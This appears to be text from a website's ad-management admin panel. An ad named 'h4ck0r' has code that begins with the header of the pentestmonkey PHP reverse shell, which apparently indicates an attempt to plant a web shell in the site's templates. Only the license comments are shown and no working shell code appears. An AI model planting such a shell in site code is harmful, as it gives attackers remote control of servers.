 You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
h4ck0r
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
Done